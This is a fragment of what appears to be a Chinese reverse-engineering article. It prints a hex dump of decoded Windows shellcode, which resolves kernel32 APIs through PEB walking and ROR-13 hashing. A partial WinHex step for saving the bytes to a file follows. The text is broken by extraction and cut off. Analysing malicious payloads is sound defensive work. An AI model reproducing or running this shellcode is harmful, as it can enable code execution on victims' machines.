 68 6E 00 69 00 68 6D 00 69 00 68 41 00 64 00 89
66 1C 50 68 58 00 00 00 89 E1 89 4E 18 68 00 00
5C 00 50 53 50 50 53 50 51 51 89 E1 50 54 51 53
50 FF 56 10 8B 4E 18 49 49 51 89 E1 6A 01 51 6A
03 FF 76 1C 6A 00 FF 56 14 FF 56 0C 56 6A 30 59
64 8B 01 8B 40 0C 8B 70 1C AD 8B 40 08 5E C2 04
00 53 55 56 57 8B 6C 24 18 8B 45 3C 8B 54 05 78
01 EA 8B 4A 18 8B 5A 20 01 EB E3 32 49 8B 34 8B
01 EE 31 FF FC 31 C0 AC 38 E0 74 07 C1 CF 0D 01
C7 EB F2 3B 7C 24 14 75 E1 8B 5A 24 01 EB 66 8B
0C 4B 8B 5A 1C 01 EB 8B 04 8B 01 E8 EB 02 31 C0
89 EA 5F 5E 5D 5B C2 08 00 96 96 96 96 96 96 96
图10 整个解码后的ShellCode
图10所示。
3 )通
WinHex
"Edit->Co
block->into
file"命令将